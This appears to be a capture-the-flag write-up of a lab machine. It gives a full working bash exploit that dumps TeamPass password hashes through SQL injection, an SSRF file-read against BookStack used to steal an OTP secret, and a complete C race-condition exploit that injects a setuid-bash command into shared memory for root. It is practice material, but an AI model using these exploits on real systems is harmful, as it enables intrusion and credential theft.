
Enumeration
Let’s start with an Nmap scan:
sudo nmap -sC -sV -T4 10.10.11.56Results:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-01 13:19 +00Nmap scan report for checker.htb (10.10.11.56)Host is up (0.11s latency).Not shown: 997 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)80/tcp open http Apache httpd|_http-title: 403 Forbidden|_http-server-header: Apache8080/tcp open http Apache httpd|_http-server-header: Apache|_http-title: 403 ForbiddenService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 80 - BookStack
Don’t forget to add the host to your /etc/hosts file:
echo "10.10.11.56 checker.htb" | sudo tee -a /etc/hostsNavigating to http://checker.htb reveals a login page for BookStack.

Examining the source code, we find that it’s running BookStack v23.10.2.

A search for public exploits didn’t yield any direct authentication bypasses, but there was an SSRF vulnerability that required authentication.
Port 8080 - TeamPass
Navigating to http://checker.htb:8080 shows another application: TeamPass.

I couldn’t find the exact version, but searching for exploits led to an SQL injection vulnerability.
Exploiting TeamPass SQLi
if [ "$#" -lt 1 ]; then echo "Usage: $0 <base-url>" exit 1fi
vulnerable_url="$1/api/index.php/authorize"
check=$(curl --silent "$vulnerable_url")if echo "$check" | grep -q "API usage is not allowed"; then echo "API feature is not enabled :-(" exit 1fi
# htpasswd -bnBC 10 "" h4ck3d | tr -d ':\n'arbitrary_hash='$2y$10$u5S27wYJCVbaPTRiHRsx7.iImx/WxRA8/tKvWdaWQ/iDuKlIkMbhq'
exec_sql() { inject="none' UNION SELECT id, '$arbitrary_hash', ($1), private_key, personal_folder, fonction_id, groupes_visibles, groupes_interdits, 'foo' FROM teampass_users WHERE login='admin" data="{\"login\":\""$inject\"",\"password\":\"h4ck3d\", \"apikey\": \"foo\"}" token=$(curl --silent --header "Content-Type: application/json" -X POST --data "$data" "$vulnerable_url" | jq -r '.token') echo $(echo $token| cut -d"." -f2 | base64 -d 2>/dev/null | jq -r '.public_key')}
users=$(exec_sql "SELECT COUNT(*) FROM teampass_users WHERE pw != ''")
echo "There are $users users in the system:"
for i in `seq 0 $(($users-1))`; do username=$(exec_sql "SELECT login FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1") password=$(exec_sql "SELECT pw FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1") echo "$username: $password"done./explTemaPass.sh http://checker.htb:8080/Output:
There are 2 users in the system:admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWyabob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiyof course i cant decrypt the admin password so we try bob

let’s login
we can see there is two password saved first for bookstack and the second for ssh

Bob’s credentials allow access to TeamPass, where we find two stored passwords:
- BookStack login
- SSH credentials
SSH Access - OTP Bypass
Attempting to SSH as reader:
ssh reader@10.10.11.56The login requires an OTP verification code:

Checking BookStack, I find a section named Linux Security, containing articles. One describes a backup process using:

but anyway let’s use the exploit SSRF we found previosly

from the first link i tried this exploit <img src='data:image/png;base64,[BASE64 HERE]'/> but it was nothing get reflected maybe its not our target
so i kept searching and i found the same company shared deep explanation of the exploit fluidattack
from here they use exploit from DownUnderCTF 2022
i tried the exploit multiple times but it look like something missing
looking in how the script work we see it send this payload

but we previosly tried the img payload and didnt work what if we try it here?

and it worked we can read the /etc/passwd
so let’s try read the flag at /home/reader/user.txt neither work
maybe something missing, back to the verification code in ssh i found it use .google_authenticator file for secret code with we can use to get OTP and login
trying /home/reader/.google_authenticator not work
u remember the three articles in linux security in Bookstack we can see for Basic Backup with cp there is maybe backup there
the code used by the owner is
#!/bin/bashSOURCE="/home"DESTINATION="/backup/home_backup"
mkdir -p $DESTINATIONcp -r --remove-destination --no-preserve=mode,ownership $SOURCE $DESTINATION/so if we try to read /backup/home_bachup/home/reader/.google_authenticator we can get the secret code
and it worked
now we can use it-tools to login via ssh
Privilege Escalation
runing sudo -l we can see that we can run script at /opt/hash-checker as root

run the program u get

from the source code
#!/bin/bashsource `dirname $0`/.envUSER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')/opt/hash-checker/check_leak "$USER_NAME"the script is runing check_leak compiled code, so lets take it to our machine and run ghidra for reverese the code
in the main function after print the shared memory we can see there is sleep for 1s, this may be indicator for race condition

in write_to_shm we can see The shared memory segment is created with permissions 0x3b6 (equivalent to 0666 in octal), which means it is world-readable and writable
![]()
if we can take advantage of the writeable shared memory and the race condition we may force the program to set SUID in /usr/bin/bash so we can run as root, but how the shared memory got triggered?
after sleep the program call notify user and pass sharedMemoryId as argument

this line is our target

if we can escape the sql statement and run bash script we can append /bin/bash -c 'chmod u+s /usr/bin/bash'
so we have all this information let’s start
- our program should run
check-leak.shas root - read the line
Using the shared memory 0x550F4 as temp location - get the id as int
- attach to the memory and inject the code
- after the 1 second the program will
notify_userthere where our payload will work
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/ipc.h>#include <sys/shm.h>#include <errno.h>
#define SHM_SIZE 1024#define MAX_TRIES 100
// Given the key printed by the vulnerable program, we obtain the system's shared memory id// then attempt to attach (with repeated tries) before writing our payload.void inject_payload(unsigned int key) { int sys_shmid; int tries = 0; char *shmaddr = NULL;
sys_shmid = shmget(key, SHM_SIZE, 0); if (sys_shmid == -1) { perror("[ERROR] shmget with key failed"); return; }
while (tries < MAX_TRIES) { shmaddr = shmat(sys_shmid, NULL, 0); if (shmaddr != (char *)-1) { break; } if (errno != EINVAL) { perror("[ERROR] shmat failed"); return; } usleep(10000); // 10ms tries++; } if (shmaddr == (char *)-1) { fprintf(stderr, "[ERROR] Failed to attach after %d tries\n", MAX_TRIES); return; } printf("[DEBUG] Attached to shared memory at address: %p\n", (void*)shmaddr);
char payload[SHM_SIZE]; snprintf(payload, SHM_SIZE, "Leaked hash detected at 45-44-4444 > \"' ; /bin/bash -c 'chmod u+s /usr/bin/bash' # "); printf("[DEBUG] Injecting payload: %s\n", payload);
strncpy(shmaddr, payload, SHM_SIZE - 1); shmaddr[SHM_SIZE - 1] = '\0'; printf("[DEBUG] Payload injected into shared memory.\n");
if (shmdt(shmaddr) == -1) { perror("[ERROR] shmdt failed"); } else { printf("[DEBUG] Detached from shared memory.\n"); }}
int main(void) { FILE *fp; char buffer[1024]; unsigned int key = 0; int injected = 0;
// Run the vulnerable command with the sudo password automatically supplied. const char *cmd = "echo hiccup-publicly-genesis | sudo -S /opt/hash-checker/check-leak.sh bob";
fp = popen(cmd, "r"); if (!fp) { perror("[ERROR] popen failed"); return 1; }
while (fgets(buffer, sizeof(buffer), fp)) { printf("%s", buffer); if (!injected && strstr(buffer, "Using the shared memory") != NULL) { char *ptr = strstr(buffer, "0x"); if (ptr) { key = (unsigned int)strtol(ptr, NULL, 16); printf("[DEBUG] Found shared memory key: 0x%X\n", key); inject_payload(key); injected = 1; } } }
pclose(fp); return 0;}now run /usr/bin/bash -p and u are root
Summary
- Enumeration: Found BookStack on port 80 and TeamPass on port 8080.
- Exploitation: Used SQLi to dump credentials from TeamPass.
- SSH Access: Retrieved Google Authenticator secret from backups and bypassed OTP.
- Privilege Escalation: Exploited shared memory race condition to gain root access.
